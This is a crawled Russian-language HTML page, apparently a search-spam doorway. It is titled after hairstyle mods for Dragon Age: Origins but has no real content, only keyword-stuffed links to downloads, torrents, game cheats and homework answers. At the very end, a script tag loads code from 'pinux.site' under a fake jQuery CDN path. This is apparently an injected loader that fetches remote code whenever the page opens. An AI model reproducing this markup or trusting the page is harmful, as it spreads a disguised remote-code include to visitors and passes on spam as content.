

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://weroosesh.kyleshockey.info/bpreb-mody-na-dragon-eydzh-nachalo-pricheski.html
body_size: 1929
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Моды на драгон эйдж начало прически - weroosesh.kyleshockey.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">weroosesh.kyleshockey.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Моды на драгон эйдж начало прически</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bpreb-obrazec-zaverenie-kopiy-dokumentov-dlya-nalogovoy.html">Образец заверение копий документов для налоговой</a></li>
                                <li><a href="bpreb-skachat-kartu-na-maynkraft-0-10-0.html">Скачать карту на майнкрафт 0 10 0</a></li>
                                <li><a href="bpreb-vlyublennye-vyshivka-shema.html">Влюбленные вышивка схема</a></li>
                                <li><a href="bpreb-skachat-igru-snayper-voin-prizrak-cherez-torrent.html">Скачать игру снайпер воин призрак через торрент</a></li>
                                <li><a href="bpreb-skachat-kartu-moskvy-s-marshrutami.html">Скачать карту москвы с маршрутами</a></li>
                                <li><a href="bpreb-skachat-mod-skyrim-redone-dlya-skayrim.html">Скачать мод skyrim redone для скайрим</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-gdz-angliyskogo-yazyka-8-klass.html">Гдз английского языка 8 класс</a></li>
                                            <li><a href="bpreb-skachat-rington-ya-ved-tolko-s-moroza.html">Скачать рингтон я ведь только с мороза</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-itools-rus-portable.html">Itools rus portable</a></li>
                                            <li><a href="bpreb-skachat-chit-geym-bandit-na-kss-v34.html">Скачать чит гейм бандит на ксс v34</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-aleksandr-pokrovskiy-kniga-rasstrelyat.html">Александр покровский книга расстрелять</a></li>
                                            <li><a href="bpreb-skachat-igry-karty-torrent.html">Скачать игры карты торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-dogovor-procentnogo-zayma-po-stavke-refinansirovaniya-obrazec.html">Договор процентного займа по ставке рефинансирования образец</a></li>
                                            <li><a href="bpreb-osnovy-predprinimatelskoy-deyatelnosti-shpargalka.html">Основы предпринимательской деятельности шпаргалка</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
